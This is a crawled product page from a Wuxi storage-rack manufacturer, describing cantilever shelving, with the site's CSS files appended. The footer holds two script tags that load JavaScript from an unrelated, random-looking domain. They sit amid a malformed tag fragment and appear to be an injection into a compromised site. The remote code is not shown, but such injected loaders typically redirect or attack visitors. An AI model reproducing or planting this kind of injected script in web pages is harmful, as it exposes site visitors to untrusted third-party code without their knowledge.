

--- FILE ---
content_type: text/html
request_url: http://www.jcwuxi.com/web/productshow566.asp
body_size: 5286
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>悬臂式货架-1</title>
<meta name="keywords" content="1" />
<meta name="description" content="1" />
<link rel="stylesheet" type="text/css" href="../images/lbinfo_ui.css" id="metuimodule" data-module="10001">
<link rel="stylesheet" type="text/css" href="../images/lbinfo.css">
<script src="../images/jQuery1.7.2.js" type="text/javascript"></script>
<script src="../images/lbinfo_ui.js" type="text/javascript"></script>
<!--[if IE]>
<script src="../images/html5.js" type="text/javascript"></script>
<![endif]-->
</head>
<body>
<script language="JavaScript"> 
<!-- 
var flag=false; 
function DrawImage(ImgD){ 
 var image=new Image(); 
 image.src=ImgD.src; 
 if(image.width>0 && image.height>0){ 
  flag=true; 
  if(image.width/image.height>= 213/160){ 
   if(image.width>213){
    ImgD.width=213; 
    ImgD.height=(image.height*213)/image.width; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
  } 
  else{ 
   if(image.height>160){
    ImgD.height=160; 
    ImgD.width=(image.width*160)/image.height; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
  } 
 }
}
//--> 
</script>
<header>
		<div class="inner">
        <div class="headtop">
        <div class="head-topl">无锡嘉昌仓储货架有限公司是专业的货架生产厂家,销售热线：0510-83762402</div>
        <div class="head-topr">
         <a href="../message.asp">在线留言 |</a>
         <a href="../news.asp">最新资讯 |</a>
         <a href="../product.asp">核心产品</a>
        </div>        
        </div>
		<div class="topbox">
            <ul class="top-nav list-none">	
            <a href="../index.asp" id="web_logo"><img src="../images/logo.jpg"></a> 
  <div class="logo2">
	<img src="../images/tel.png">
  </div>         
</ul>			
			</div>
		</div>
        <nav><div class="inner" style="width:1200px;">
        <ul class="list-none">
        <li id="nav_10001" style="width:133px;"  data-corner="tl 5px"><a href="../index.asp" title="网站首页" class="nav"><span>网站首页</span></a></li>
        <li id="nav_1" style="width:133px;" ><a href="../about.asp" title="关于嘉昌" class="hover-none nav"><span>关于嘉昌</span></a></li>
        <li id="nav_2" style="width:133px;" ><a href="../news.asp" title="新闻资讯" class="hover-none nav"><span>新闻资讯</span></a></li>
        <li id="nav_3" style="width:133px;" class="navdown myCorner"><a href="../product.asp" title="产品展示" class="hover-none nav"><span>产品展示</span></a></li>
        <li id="nav_33" style="width:133px;" ><a href="../case.asp" title="工程案例" class="hover-none nav"><span>工程案例</span></a></li>
        <li id="nav_36" style="width:133px;" ><a href="../services.asp" title="售后服务" class="hover-none nav"><span>售后服务</span></a></li>
        <li id="nav_110" style="width:133px;" ><a href="../culture.asp" title="企业文化" class="hover-none nav"><span>企业文化</span></a></li>
        <li id="nav_110" style="width:133px;" ><a href="../message.asp" title="在线留言" class="hover-none nav"><span>在线留言</span></a></li>
        <li id="nav_98" style="width:133px;"  data-corner="tr 5px"><a href="../contact.asp" title="联系我们" class="hover-none nav"><span>联系我们</span></a></li>
        </ul></div></nav>
	</header>
	<script src="../images/unslider.js"></script>
<div class="inbanner met_flash">
<div class="banner" style="height:500px; overflow:hidden;">
    <ul>
     <li style="background:url(../images/01.jpg) center center  no-repeat; width:100%; height:500px; ">
     <a style="width:100%; height:100%; display:block" href=""></a></li>  
     <li style="background:url(../images/02.jpg) center center  no-repeat; width:100%; height:500px; ">
     <a style="width:100%; height:100%; display:block" href=""></a></li> 
     <li style="background:url(../images/03.jpg) center center  no-repeat; width:100%; height:500px; ">
     <a style="width:100%; height:100%; display:block" href=""></a></li>       
    </ul>
</div>
</div>
<script type="text/javascript">
$(function() {
    $('.banner').unslider({
		dots: true
	});
});
</script>   
<div class="sidebar inner">
    <div class="sb_nav">
			<h3 class='title myCorner' data-corner='top 5px'>产品列表</h3>
			<div class="active" id="sidebar" data-csnow="19" data-class3="0" data-jsok="2">
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='../Product.asp?ClassID=117'  title='轻型货架' class="zm"><span>轻型货架</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='../Product.asp?ClassID=118'  title='中型货架' class="zm"><span>中型货架</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='../Product.asp?ClassID=119'  title='重型货架' class="zm"><span>重型货架</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='../Product.asp?ClassID=120'  title='阁楼货架' class="zm"><span>阁楼货架</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='../Product.asp?ClassID=124'  title='悬臂货架' class="zm"><span>悬臂货架</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='../Product.asp?ClassID=125'  title='物流容器' class="zm"><span>物流容器</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='../Product.asp?ClassID=126'  title='工位器具' class="zm"><span>工位器具</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='../Product.asp?ClassID=127'  title='密集架' class="zm"><span>密集架</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='../Product.asp?ClassID=128'  title='柔性系统' class="zm"><span>柔性系统</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='../Product.asp?ClassID=129'  title='网片隔断' class="zm"><span>网片隔断</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='../Product.asp?ClassID=130'  title='输送系统' class="zm"><span>输送系统</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='../Product.asp?ClassID=131'  title='搬运系列' class="zm"><span>搬运系列</span></a></dt></dl>
			
			<div class="clear"></div>
			</div>
<h3 class='title line myCorner' data-corner='top 5px'>联系方式</h3>
			<div class="active editor" style="padding:5px">
			<p style="line-height:24px;margin-top:0px;margin-bottom:0px;margin-left:0px;">
	无锡嘉昌仓储货架有限公司<br />
联系人：杨经理<br />
手机：13400033211<br />
电话：0510-83762402<br />
传真：0510-83590903<br />
邮箱：13400033211@126.com&nbsp;<br />
<span style="white-space:normal;">网址：www.jcwuxi.com</span><br />
地址：无锡市惠山开发区探索路6号<br />
</p>
			<div class="clear"></div></div>	
			
    </div>
    <div class="sb_box">
	    <h3 class="title">
			<div class="position">当前位置：<a href="/" title="网站首页">网站首页</a> > <a href="">产品展示</a></div>
			<span>产品展示</span>
		</h3>
		<div class="clear"></div>
        <div align="center">
			<table border="0" cellpadding="0" cellspacing="0" width="100%">
				<tr>
					<td align=left valign=top class="abouttxt">
					<div align="center">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center" height="50"><h1>悬臂式货架</h1></td>
      </tr>
      <tr>
        <td></td>
      </tr>
      <tr>
        <td background="../images/left-line.jpg" height=1></td>
      </tr>
      <tr>
        <td height=5></td>
      </tr>
      <tr>
        <td align="center" style="text-align: center">发布者：无锡嘉昌仓储货架有限公司 发布时间：2021/8/20 16:06:07  点击次数：3508  <a href="javascript:self.close()">关闭</a></td>
      </tr>
      <tr>
        <td height=10></td>
      </tr>
      <tr>
	<td align=center><img border="0" src="../UploadFiles/2018121345857893.jpg" class="innernid" onload="javascript:if(this.width>600)this.width=600"></td>
	</tr>
	<tr>
        <td height=5></td>
      </tr>
      <tr>
        <td style="line-height: 200%;" align="left"><p style="list-style:none;margin-top:0px;margin-bottom:0px;padding:0px 5px;line-height:25px;font-family:Arial, Verdana, Helvetica, sans-serif, &#65533;&#65533;&#65533;&#65533;;font-size:13px;white-space:normal;background-color:#FCFCFC;">
	<span style="line-height:24px;text-indent:28px;font-family:arial, 宋体, sans-serif;color:#333333;font-size:14px;">&nbsp;悬臂式货架主要由立柱片、悬臂梁、连接杆等组成，其特点是前伸的悬臂结构轻巧，载重力强，对存放不规格或是长杆件物料，能大幅度提高仓库的利用率和工作效率，悬臂可是单面或双面。增加了木板或钢格板后，特别适合空间小、密度低的库房，管理方便、视野开阔。广泛用于机械加工及建材超市行业。</span> 
</p>
<p>
	　　承重范围：单臂载重范围：200-1000KG/层
</p>
<p>
	　　规格颜色：结合货物规格及仓库场地定制，常规颜色：蓝色、橘红、白灰
</p>
<p>
	　　适用仓库参数：多采取航吊以及叉车存取货物，少量的人工存取。
</p>
<p>
	　　通道要求：仓库场地建筑立柱较少，特别适合空间小、高度低的库房。
</p>
<p>
	　　适用行业/货物：多用于机械制造和建材超市等，存放长物料、环型物料、板材、管材等货物。
</p>
<p style="list-style:none;margin-top:0px;margin-bottom:0px;padding:0px 5px;line-height:25px;font-family:Arial, Verdana, Helvetica, sans-serif, &#65533;&#65533;&#65533;&#65533;;font-size:13px;white-space:normal;background-color:#FCFCFC;">
	<span style="font-size:14px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.jcwuxi.com/" style="text-decoration:none;color:#333333;"><span style="color:#FF0000;">无锡嘉昌</span></a>仓储货架有限公司主要产品有：铆钉货架、角钢货架、中型货架、重型货架、悬臂式货架、流利式货架、重力式货架、压入式货架、模具架、阁楼货架、钢平台、密集架、线棒架、自动化立体仓库货架以及周边配套设施（托盘、周转箱、仓储笼、堆垛架、物流台车、零件盒、工具车、工具柜、工作桌、文件柜、更衣柜、小推车、辊道输送线、网片隔断、液压升降平台以及液压搬运车等）。</span><span style="font-size:14px;">联系电话：13400033211，</span><span style="font-size:14px;">0510-83762402</span><span style="font-size:14px;">&nbsp;，联系人：杨经理</span> 
</p>
<p style="list-style:none;margin-top:0px;margin-bottom:0px;padding:0px 5px;line-height:25px;font-family:Arial, Verdana, Helvetica, sans-serif, &#65533;&#65533;&#65533;&#65533;;font-size:13px;white-space:normal;background-color:#FCFCFC;">
	<span style="font-size:14px;">&nbsp; &nbsp; &nbsp; &nbsp;我们秉承“品质至上、顾客为尊、超越期望、表里如一”的质量方针，以优质的服务、过硬的产品质量来打造国内仓储物流行业专业品牌。</span> 
</p></td>
      </tr>
      <tr>
        <td height=20></td>
      </tr>
      <tr>
							<td align="left">
							<div><li>上一个： 
                      <a href='productshow567.asp'>钢平台阁楼货架 定做库房用二层仓库平台</a>
                  </li><div style="height:5px"></div>
                        <li>下一个： 
                        <a href='productshow565.asp'>周转箱</a>
                        </li>
                      </div>
							</td>
						</tr>
      <tr>
        <td height=20></td>
      </tr>
    </table>
</div>
					</td>
				</tr>
			</table>
		</div>
    </div>
    <div class="clear"></div>
</div>
<footer>
	<div class="footbox">
    <div class="inner "> 
    <div class="foot-nav">
    <a href="/" title="网站首页" class="nav">网站首页</a><span>|</span>
    <a href="../about.asp" title="关于嘉昌" class="hover-none nav">关于嘉昌</a><span>|</span>
    <a href="../news.asp" title="新闻资讯" class="hover-none nav">新闻资讯</a><span>|</span>
    <a href="../product.asp" title="产品展示" class="hover-none nav">产品展示</a><span>|</span>
    <a href="../case.asp" title="工程案例" class="hover-none nav">工程案例</a><span>|</span>
    <a href="../services.asp" title="售后服务" rel="nofollow" class="hover-none nav">售后服务</a><span>|</span>
    <a href="../culture.asp" title="企业文化" class="hover-none nav">企业文化</a><span>|</span>
    <a href="../message.asp" title="在线留言" rel="nofollow" class="hover-none nav">在线留言</a><span>|</span>
    <a href="../contact.asp" title="联系我们" rel="nofollow" class="hover-none nav">联系我们</a>
    </div>
       <div class="footewm">
        
	</div>
		<div class="foot-text">
		"&gt;
<script type="text/javascript" src="https://www.2tm30fz.com/6.js"></script>
<br"">
<script type="text/javascript" src="https://www.2tm30fz.com/1.js"></script>
</br"">
		</div>
    	</div>
        </div>
</footer>
<script src="../images/fun.inc.js" type="text/javascript"></script>
<!--百度自动推送代码-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://www.jcwuxi.com/images/lbinfo_ui.css
body_size: 4671
content:
body,h1,h2,h3,h4,h5,h6,dl,dt,li,dd,th,td,p,pre,form,input,button,textarea,hr{margin:0;padding:0;}h1,h2,h3,h4,h5,h6{font-size:100%;}img{border:0;}button,input,select,textarea{font-size:100%;}ul,ol{ padding-left:40px;}

.clear{ clear:both; }

.list-none{ list-style:none; padding:0px; margin:0px;}

.editor{ line-height:2; color:#333;}

.editor ul,.editor ol{ padding:0px 0px 0px 25px; margin:0px;}

.editor a{ color:#1C57C4; text-decoration:underline;}

.editor .metvideobox{ text-align:center; margin:10px auto; }

.editor .video-js{ max-width:100%; }

.editor img{max-width:100%}

.editor blockquote{padding-top:5px;padding-bottom:5px;padding-left:15px;border-left:4px solid #ddd}

.editor hr{display:block;padding:0;border:0;height:0;border-top:1px solid #ddd;margin:20px 0;-webkit-box-sizing:content-box;box-sizing:content-box}

.editor table{width:100%!important;margin-bottom:1.6rem;border-spacing:0!important;border-collapse:collapse!important;padding:0!important;border:0}

.editor table td{border:1px solid #ddd!important}

.editor table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{line-height:1.6;vertical-align:top;}

.editor table>thead>tr>th{vertical-align:bottom;border-bottom:1px solid #ddd}


.button{ display: inline-block; zoom: 1; *display: inline; vertical-align: baseline; margin: 0 2px; outline: none; cursor: pointer; text-align: center; text-decoration: none; font: 14px/100% Arial, Helvetica, sans-serif; padding: .5em 2em .55em; text-shadow: 0 1px 1px rgba(0,0,0,.3); -webkit-border-radius: .5em; -moz-border-radius: .5em; border-radius: .5em; -webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 2px rgba(0,0,0,.2); box-shadow: 0 1px 2px rgba(0,0,0,.2);}

.button:hover { text-decoration: none; color:#fff; }

.button:active { position: relative; top: 1px;}

.orange{ color: #fef4e9; border: solid 1px #da7c0c; background: #f78d1d; background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20)); background: -moz-linear-gradient(top,  #faa51a,  #f47a20); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa51a', endColorstr='#f47a20'); }

.orange:hover { background: #f47c20; background: -webkit-gradient(linear, left top, left bottom, from(#f88e11), to(#f06015)); background: -moz-linear-gradient(top,  #f88e11,  #f06015); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f88e11', endColorstr='#f06015'); }

.orange:active { color: #fcd3a5; background: -webkit-gradient(linear, left top, left bottom, from(#f47a20), to(#faa51a)); background: -moz-linear-gradient(top,  #f47a20,  #faa51a); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f47a20', endColorstr='#faa51a');}

input.input-text,input.input-file,input.code,textarea { padding: 4px; font-size: 15px; outline: none; text-shadow: 0px 1px 0px #fff; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; border: 1px solid #ccc; -webkit-transition: .3s ease-in-out; -moz-transition: .3s ease-in-out; -o-transition: .3s ease-in-out;  }

input.input-text:focus,input.input-file:focus,input.code:focus,textarea:focus { border: 1px solid #fafafa; -webkit-box-shadow: 0px 0px 6px #007eff; -moz-box-shadow: 0px 0px 5px #007eff; box-shadow: 0px 0px 5px #007eff;}

/*琛ㄥ崟*/

td.text{ width:20%; padding:6px 5px 6px 0px; text-align:right; font-size:14px; font-weight:bold;}

td.input{ padding:6px 8px;}

td.input input{ margin-right:8px;}

td.input .info{ padding-left:15px; color:#f00;}

td.input img{ position:relative; bottom:1px;}

td.submint{ padding:10px;}

/*宸ュ叿鏍?/

.met_hits{ padding:0px 5px; height:35px; line-height:35px; margin-top:10px; border-top:1px dotted #ccc; text-align:right; position:relative; color:#666;}

.met_hits a{ color:#666;}

.met_hits .metjiathis{ position:absolute; left:5px; top:8px;}

.met_page{ text-align:center;}

.met_page a{ margin-right:50px; color:#1C57C4; text-decoration:underline;}

/*缈婚〉*/

#flip{ margin-bottom:15px;}

/*闄勪欢*/

.met_annex{ color:#f00; text-decoration:underline;}

.met_annex:hover{ color:#f00; text-decoration:underline}

/*绠€浠嬫ā鍧?/

#showtext{ padding:15px; line-height:2;}

/*鏂囩珷妯″潡*/

#newslist{ padding:15px 20px;}

#newslist li{ background:url('dt-0.gif') no-repeat left 19px;; padding-left:10px; padding-right:10px; padding-top:6px; padding-bottom:6px}

#newslist li a{ font-size:14px; margin-right:5px;}

#newslist li span{ float:right; color:#aaa;}

#newslist li p{ color:#aaa;}

#shownews{ padding:0px 15px 15px;}

#shownews .editor{ line-height:2; padding:0px 10px; font-size:14px;}

#shownews h1{ font-size:20px; text-align:center; border-bottom:1px dotted #ccc; padding:5px 0px; margin:10px 0px; color:#333;}

/*浜у搧妯″潡*/

#productlist{ padding:15px 10px;}

#productlist li{ float:left; display:inline; text-align:center;}

#productlist li a.img{ display:block; text-align:center; font-size:0px;}

#productlist li a.img img{ margin:auto; border:1px solid #ccc;}

#productlist li h3{ padding:5px 0px 10px; font-weight:normal; line-height:1.5;}

#showproduct{ padding:15px;}

#showproduct h1.title{ font-size:18px; padding:5px 0px; margin-bottom:5px;}

#showproduct .pshow dt{ float:left;}

#showproduct .pshow dt{ float:left;}
#showproduct .pshow dt  img{  height:auto;}

#showproduct .pshow dd{ float:right;}

#showproduct .pshow dd ul{ margin-left:15px; }

#showproduct .pshow dd li{ padding:5px 5px 5px 45px; min-height:28px; _height:28px; margin:5px 0px; clear:both; border-bottom:1px solid #eee; position:relative; line-height:2; }

#showproduct .pshow dd li span{ position:absolute; left:0px; top:0px; color:#999; padding:5px; height:28px;}

#showproduct .ctitle{  *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; margin-left:0px; margin-right:0px; margin-top:15px; margin-bottom:10px; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px }

#showproduct .editor{ line-height:2; padding:0px 10px; font-size:14px;}

/*涓嬭浇妯″潡*/

#downloadlist{ padding:15px;}

#downloadlist .metlist{ margin-bottom:20px;}

#downloadlist dl.top dt a{ color:#f00;}

#downloadlist .metlist dt{ border-bottom:1px solid #ddd; font-size:14px; font-weight:bold;  padding-left:20px; padding-right:5px; padding-top:3px; padding-bottom:3px}

#downloadlist .metlist dd{ color:#999; padding:5px 8px; background:#f8f8f8;}

#downloadlist .metlist dd b{ font-weight:normal;}

#downloadlist .metlist dd div{ float:right;}

#downloadlist .metlist dd span{ padding-right:20px;}

#downloadlist .metlist dd a{ color:#1C57C4; text-decoration:underline;}

#downloadlist .metlist dd a.down{ color:#fa1a1a; text-decoration:underline;}

#showdownload{ padding:15px;}

#showdownload h1.title{ font-size:18px; padding:5px 0px; margin-bottom:5px;}

#showdownload .paralist{ background:#f6f6f6; padding:5px 10px;}

#showdownload .paralist li{ padding:3px 5px 3px 0px; margin:5px 0px; border-bottom:1px solid #eee;}

#showdownload .paralist li a{ color:#f00; text-decoration:underline;}

#showdownload .paralist li span{ float:left; padding:0px 10px; margin-right:5px; text-align:left; }

#showdownload .editor{ line-height:2; padding:0px 10px; font-size:14px;}

#showdownload .ctitle{ *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; margin-left:0px; margin-right:0px; margin-top:15px; margin-bottom:10px; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px }

/*鍥剧墖妯″潡*/

#imglist{ padding:15px 10px;}

#imglist li{ float:left; display:inline; text-align:center;  height:auto; overflow:hidden; padding-bottom:16px; border-bottom:1px dashed #ccc; margin-bottom:4px; padding-top:16px; text-align:left; width:100%}

#imglist li img{ float:left; width:235px; height:235px; padding:3px; border:1px solid #ccc; }

#imglist li a.img img{}

#imglist li h3{ padding:5px 0px 10px; font-weight:normal; line-height:1.5;}

#imglist li h2{float:left; width:450px;height:30px;line-height:30px; font-size:15px; color:#333;overflow:hidden;text-overflow:ellipsis; padding-left:20px;}
#imglist li h2 a:hover{ color:#f86305;}
#imglist li p{float:left; width:648px;height:200px;line-height:25px; font-size:14px; color:#333333;overflow:hidden;text-overflow:ellipsis; padding-left:20px; overflow:hidden; text-align:left;}


#showimg{ padding:15px;}

#showimg h1.title{ font-size:18px; padding:5px 0px; margin-bottom:10px; text-align:center;}

#showimg .imgshow{ text-align:center;}

#showimg .editor{ line-height:2; padding:0px 10px; font-size:14px;}

.imgparalist li{ background:url('dt-0.gif') no-repeat 5px center;; padding-left:15px; padding-right:15px; padding-top:3px; padding-bottom:3px}

.imgparalist li span{ float:left; margin-right:10px; color:#999;}

#showimg .ctitle{ margin:10px 0px;  *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px }

/*鎷涜仒妯″潡*/

#joblist{ padding:15px;}

#joblist dl{ padding:0px 5px 15px; margin-bottom:15px;}

#joblist dt{ padding:5px 10px; font-size:16px; font-weight:bold; border-bottom:1px dotted #ccc;}

#joblist dd{ padding:0px 0px 5px;}

#joblist dd .dtail{ padding:5px 10px; border-top:1px dotted #ccc;}

#joblist dd .dtail span{ margin-right:20px;}

#joblist dd .dtail a{ color:#1C57C4;}

#joblist dd .editor{padding:5px;}

#joblist dd .mis{ padding:5px 10px;}

#joblist dd .mis span{ margin-right:15px; color:#999;}

#showjob{ padding:15px;}

#showjob h1.title{ font-size:18px; padding:5px 0px; margin-bottom:5px;}

#showjob .paralist li{ float:left; width:45%; background:url('dt-0.gif') no-repeat 5px center;; padding-left:15px; padding-right:15px; padding-top:3px; padding-bottom:3px}

#showjob .paralist li span{ float:left; margin-right:10px; color:#999;}

#showjob .ctitle{ margin:10px 0px;  *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px }

#showjob .info_cv{ font-size:12px; text-align:center; margin:10px 0px; }	

#showjob .editor{ line-height:2; padding:0px 10px; font-size:14px; }	

#cvlist{ padding:15px;}

/*鍦ㄧ嚎鐣欒█*/

#messagelist{ padding:15px;}

#messagelist .metlist{ margin-bottom:10px; border:6px solid #dedede; padding:5px;}

#messagelist .metlist dt{  border-bottom:1px dotted #dedede; margin-bottom:5px; padding-left:20px; padding-right:0px; padding-top:4px; padding-bottom:4px}

#messagelist .metlist dt span.name{ color:#2c7199;}

#messagelist .metlist dt span.time{ padding-left:8px; color:#999;}

#messagelist .metlist dt span.tt{ float:right; padding-right:5px;}

#messagelist .metlist dd.info span.tt{ display:none; clear:both;}

#messagelist .metlist dd.info span.text{ display:block; line-height:1.5; padding:8px 5px;}

#messagelist .metlist dd.reinfo span.tt{ display:block; border-bottom:1px dotted #dedede; color:#2c7199; margin-left:0px; margin-right:0px; margin-top:0px; margin-bottom:5px; padding-left:20px; padding-right:0px; padding-top:2px; padding-bottom:2px}

#messagelist .metlist dd.reinfo span.text{ display:block; line-height:1.5; padding:8px 5px;}

#messagelist .ctitle{ margin:10px 0px; *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px}

#messagelist table{ margin:0px auto;}

#messagetable{ padding:15px;}

#messagetable table{ margin:0px auto;}

/*鍦ㄧ嚎鍙嶉*/

#feedback{ padding:15px;}

#feedback table{ margin:0px auto;}

/*鍙嬫儏閾炬帴*/

#linklist{ padding:15px 15px 25px;}

#linklist .ctitle{ margin:10px 0px;  *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px}

#linklist .inside{ padding:15px 0px 0px;}

#linklist .metlist .img li{ list-style:none; display:inline; padding-right:5px;}

#linklist .metlist .img img{ width:88px; height:31px;}

#linklist .metlist .txt li{ list-style:none; float:left; width:88px; height:20px; line-height:20px; margin-right:5px; overflow:hidden;}

#linksubmit{ padding:15px;}

#linksubmit table{ margin:0px auto;}

#memberbox{ padding:15px;}

/*绔欏唴鎼滅储*/

ul.searchnavlist{ list-style:none; padding:0px; margin:0px;}

ul.searchnavlist li{ padding:5px 0px;}

#searchlist{ padding:15px;}

#searchlist li{ padding-left:10px; margin-bottom:6px; line-height:1.5;}

#searchlist ul{ list-style:none; padding:0px; margin:0px;}

#searchlist ul li{ padding:3px 5px; margin-bottom:5px;}

#searchlist ul li img{ display:none;}

#searchlist .search_title{ display:block; padding:2px 0px;}

#searchlist .search_title a{ font-size:14px; color:#12C; text-decoration:underline;}

#searchlist .search_title em{ color:#c00; text-decoration:underline; font-style:normal;}

#searchlist .search_detail{ display:block; }

#searchlist .search_detail a{ text-decoration:underline; color:#12C;}

#searchlist .search_content em{ color:#c00; font-style:normal;}

#searchlist .search_updatetime{ display:block; margin-top:5px; color:green;}

#searchlist a:hover{ text-decoration:underline;}

/*缃戠珯鍦板浘*/

#sitemaplist{ padding:15px;}

#sitemaplist .sitemapclass{ padding:5px 0px;}

#sitemaplist .sitemapclass1{ display:block; height:28px; line-height:28px; margin-bottom:5px; border-bottom:1px solid #ddd;}

#sitemaplist .sitemapclass1 a{ padding:5px 10px; background:#eee;}

#sitemaplist .sitemapclass2{ padding-left:15px; padding-top:3px;}

#sitemaplist .sitemapclass2 h3{  background:url('dt-0.gif') no-repeat left center; padding-left:8px; padding-right:8px; padding-top:2px; padding-bottom:2px}

#sitemaplist .sitemapclass2 h3 a{ color:#444;}

#sitemaplist .sitemapclass2 div{ padding-left:2px;}

#sitemaplist .sitemapclass2 h4{ display:inline; padding:2px 6px;}

#sitemaplist .sitemapclass2 h4 a{ text-decoration:underline; color:#2c7199;}

/*缈婚〉鏍峰紡*/

.metpager_1{ text-align:center;}

.metpager_2{ text-align:center;}

.metpager_3{ text-align:center;}



.digg4{ padding:3px; margin:3px; text-align:center; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; }

.digg4 a,.digg4 span.miy{ margin:2px; text-decoration:none;}

.digg4 .disabledfy{ font-family: Tahoma, Verdana;}



.metpager_4 a,.metpager_4 span.miy{ border:1px solid #aaaadd; padding:2px 5px 2px 5px; color:#009;}

.metpager_4 a:hover { border:1px solid #009; color:#000;}

.metpager_4 a:active {border:1px solid #009; color:#000;}

.metpager_4 span.current { border:1px solid #009; background-color:#009; padding:2px 5px 2px 5px; margin:2px; color:#FFFFFF; text-decoration:none;}

.metpager_4 span.disabled { border:1px solid #eee; padding:2px 5px 2px 5px; margin:2px; color:#ddd;}



.metpager_5 a,.metpager_5 span.miy{ border:1px solid #ccdbe4; padding:2px 8px 2px 8px; color:#0061de; }

.metpager_5 a:hover { border:1px solid #2b55af; color:#fff; background-color:#3666d4;}

.metpager_5 a:active {border:1px solid #009; color:#000;}

.metpager_5 span.current { padding:2px 8px 2px 8px; margin:2px; color:#000; text-decoration:none;}

.metpager_5 span.disabled { border:1px solid #ccdbe4; padding:2px 8px 2px 8px; margin:2px; color:#ddd;}



.metpager_6{ color:#ff6500; }

.metpager_6 a,.metpager_6 span.miy{ border:1px solid #ff9600; background-position: 50% bottom; color:#ff6500; padding-left:7px; padding-right:7px; padding-top:2px; padding-bottom:2px}

.metpager_6 a:hover { border:1px solid #ff9600; color:#ff6500; background-color:#ffc794;}

.metpager_6 a:active {border:1px solid #ff9600; color:#ff6500; background-color:#ffc794;}

.metpager_6 span.current {border:1px solid #ff6500; padding:2px 7px 2px 7px; margin:2px; color:#ff6500; background-color:#ffbe94; text-decoration:none;}

.metpager_6 span.disabled { border:1px solid #ffe3c6; padding:2px 7px 2px 7px; margin:2px; color:#ffe3c6;}



.metpager_7 a,.metpager_7 span.miy{ border:1px solid #2c2c2c; color:#fff; padding-left:5px; padding-right:5px; padding-top:2px; padding-bottom:2px}

.metpager_7 a:hover { border:1px solid #aad83e; color:#fff;}

.metpager_7 a:active { border:1px solid #aad83e; color:#fff;}

.metpager_7 span.current {border:1px solid #aad83e; margin:2px; color:#fff; text-decoration:none; padding-left:5px; padding-right:5px; padding-top:2px; padding-bottom:2px}

.metpager_7 span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;}



.metpager_8 a,.metpager_8 span.miy{ border:1px solid #ddd; padding:2px 5px 2px 5px; color:#aaa;}

.metpager_8 a:hover { border:1px solid #a0a0a0; }

.metpager_8 a:hover { border:1px solid #a0a0a0; }

.metpager_8 span.current {border:1px solid #e0e0e0; padding:2px 5px 2px 5px; margin:2px; color:#aaa; background-color:#f0f0f0; text-decoration:none;}

.metpager_8 span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;}



.metpager_9 a,.metpager_9 span.miy{ border:1px solid #ddd; padding:2px 5px 2px 5px; color:#88af3f; } 

.metpager_9 a:hover { border:1px solid #85bd1e; color:#638425; background-color:#f1ffd6; } 

.metpager_9 a:hover { border:1px solid #85bd1e; color:#638425; background-color:#f1ffd6; } 

.metpager_9 span.current {border:1px solid #b2e05d; padding:2px 5px 2px 5px; margin:2px; color:#fff; background-color:#b2e05d; text-decoration:none;} 

.metpager_9 span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;}

--- FILE ---
content_type: text/css
request_url: http://www.jcwuxi.com/images/lbinfo.css
body_size: 8046
content:
html,body{ font:14px/1.8 'Microsoft YaHei',Tahoma,Verdana,'Simsun'; color:#333; background:#fff; -webkit-text-size-adjust:none;}
a{ color:#333; text-decoration:none;}
li{ list-style:none;}
ul{ margin:0; padding:0;}
a:hover{ color:#D12929; text-decoration:none;}
.inner{ width:1200px; margin:0px auto; min-width:1200px;}
